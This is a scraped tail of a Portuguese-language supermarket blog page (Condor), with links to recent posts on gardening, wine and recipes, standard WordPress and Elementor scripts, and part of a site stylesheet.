				<div class="elementor-element elementor-element-82456b1 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="82456b1" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-12522 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria category-dicas tag-dicas-2 tag-flores tag-jardinagem tag-plantas tag-primavera tag-dicas-de-jardinagem tag-jardinagem-para-iniciantes" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/dicas-de-primavera-como-comecar-seu-jardim/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="123" src="https://blog.condor.com.br/wp-content/uploads/2025/11/Foto-Capa-300x123.jpg" class="attachment-medium size-medium wp-image-12530" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/dicas-de-primavera-como-comecar-seu-jardim/" >
				Dicas de Primavera: como começar seu jardim?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			06/11/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12514 post type-post status-publish format-standard has-post-thumbnail hentry category-aniversario tag-aniversario tag-varejo tag-data-comemorativa tag-aniversario-condor tag-setembro tag-outubro tag-campanhas-de-aniversario tag-cliente" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/por-que-tantas-marcas-varejistas-fazem-aniversario-no-ultimo-trimestre-do-ano/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="123" src="https://blog.condor.com.br/wp-content/uploads/2025/10/Foto-Capa-300x123.png" class="attachment-medium size-medium wp-image-12517" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/por-que-tantas-marcas-varejistas-fazem-aniversario-no-ultimo-trimestre-do-ano/" >
				Por que tantas marcas varejistas fazem aniversário no último trimestre do ano?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/10/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12265 post type-post status-publish format-standard has-post-thumbnail hentry category-sabores-de-inverno category-dicas category-receitas category-condor-em-casa category-compras category-produtos tag-ingredientes tag-bebibdas tag-dicas-2 tag-drinks tag-receitas tag-sabores-de-inverno tag-drink-sem-alcool tag-alcool" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/drinks-para-aquecer-no-inverno-receitas-e-dicas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="123" src="https://blog.condor.com.br/wp-content/uploads/2024/07/Blog-08.07-–-Capa-_-1950x800-Blog-300x123.jpg" class="attachment-medium size-medium wp-image-12273" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/drinks-para-aquecer-no-inverno-receitas-e-dicas/" >
				Drinks para Aquecer no Inverno: receitas e dicas			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			05/08/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4789 post type-post status-publish format-standard has-post-thumbnail hentry category-receitas tag-cerveja tag-dia-do-hamburguer tag-gourmet tag-hamburguer tag-harmonizacao tag-sabores" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/hamburguer-com-cerveja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="123" src="https://blog.condor.com.br/wp-content/uploads/2019/05/CERVEJA-E-HAMBURGUER--300x123.png" class="attachment-medium size-medium wp-image-12505" alt="CERVEJA E HAMBURGUER" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/hamburguer-com-cerveja/" >
				Hambúrguer com cerveja: a harmonização perfeita			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			05/08/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8078 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/iniciar-mundo-vinhos/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="150" src="https://blog.condor.com.br/wp-content/uploads/2021/07/O-que-voce-precisa-saber-para-iniciar-no-mundo-dos-vinhos-capa-1-300x150.jpg" class="attachment-medium size-medium wp-image-8079" alt="O que você precisa saber para iniciar no mundo dos vinhos" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/iniciar-mundo-vinhos/" >
				O que você precisa saber para iniciar no mundo dos vinhos			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			04/08/2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8005 post type-post status-publish format-standard has-post-thumbnail hentry category-receitas tag-harmonizacao tag-dicas-2" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.condor.com.br/como-montar-tabua-frios-vinhos/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="150" src="https://blog.condor.com.br/wp-content/uploads/2021/06/como-montar-tabua-frios-vinho-capa-1-300x150.jpg" class="attachment-medium size-medium wp-image-8007" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.condor.com.br/como-montar-tabua-frios-vinhos/" >
				Como montar uma tábua de frios e harmonizá-la com vinhos			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			04/08/2025		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="8975" class="elementor elementor-8975 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-683fbd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="683fbd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d9260d9" data-id="6d9260d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1457d918 elementor-invisible elementor-widget elementor-widget-image" data-id="1457d918" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="255" height="65" src="https://blog.condor.com.br/wp-content/uploads/2022/07/logo.png" class="attachment-full size-full wp-image-9882" alt="logoCondor" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c2b6fb elementor-widget elementor-widget-text-editor" data-id="4c2b6fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©Condor 2023. Todos os direitos reservados.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b1af0f" data-id="9b1af0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f12e314 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f12e314" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blog.condor.com.br/receitas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Receitas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.condor.com.br/dicas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dicas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df57266" data-id="df57266" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32a4949 elementor-widget elementor-widget-facebook-page" data-id="32a4949" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/RedeCondor" data-tabs="" data-height="175px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:175px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=772576773760538&ev=PageView&noscript=1&cd%5Bpost_category%5D=Dia+dos+Namorados+Condor&cd%5Bpage_title%5D=Dia+dos+Namorados%3A+presentes+por+at%C3%A9+50+reais&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=7886&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=blog.condor.com.br%2Fpresentes-ate-50-reais%2F" alt=""></noscript>
<link rel='stylesheet' id='jet-elements-css' href='https://blog.condor.com.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.1' media='all' />
<script src="https://blog.condor.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.condor.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.condor.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.condor.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2073a7dc8c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7886,"title":"Dia%20dos%20Namorados%3A%20Presentes%20at%C3%A9%2050%20reais%20%7C%20Blog%20Condor","excerpt":"  ","featuredImage":"https:\/\/blog.condor.com.br\/wp-content\/uploads\/2021\/06\/presete-namorados-capa-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.condor.com.br\/wp-admin\/admin-ajax.php","nonce":"d979c3c345","urls":{"assets":"https:\/\/blog.condor.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.condor.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.condor.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://blog.condor.com.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://blog.condor.com.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.condor.com.br/wp-includes/js/wp-emoji-release.min.js?ver=5e0bce27c8f5f662c83ded2f272ceed3"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.condor.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Recuperados 4349 objetos (744 KB) do Redis usando Predis (v2.4.0).
-->


--- FILE ---
content_type: text/css
request_url: https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8950.css?ver=1768338301
body_size: 2031
content:
.elementor-8950 .elementor-element.elementor-element-1a98426a:not(.elementor-motion-effects-element-type-background), .elementor-8950 .elementor-element.elementor-element-1a98426a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005BAA;}.elementor-8950 .elementor-element.elementor-element-1a98426a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 40px 20px 40px;}.elementor-8950 .elementor-element.elementor-element-1a98426a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8950 .elementor-element.elementor-element-152260a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-152260a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce{text-align:start;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce img{border-radius:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 3px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 36px / 2 );--nav-menu-icon-size:25px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);border-width:0px;border-radius:0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu .elementor-item{font-family:"Karla", Sans-serif;font-size:1em;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main .elementor-item:focus{color:#FBD100;fill:#FBD100;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#F20000;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed .elementor-item:before,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed .elementor-item:after{border-color:#F20000;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-underline .elementor-item:after,
					 .elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-overline .elementor-item:before,
					 .elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-double-line .elementor-item:before,
					 .elementor-8950 .elementor-element.elementor-element-6b9ed3af .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:36px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown{background-color:#D90000;border-radius:15px 15px 15px 15px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a:hover,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a:focus,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle:hover,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle:focus{color:#000000;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a:hover,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a:focus,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.highlighted{background-color:#FFE200;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown .elementor-item, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Karla", Sans-serif;font-size:1.3em;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:15px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:15px;padding-bottom:15px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af 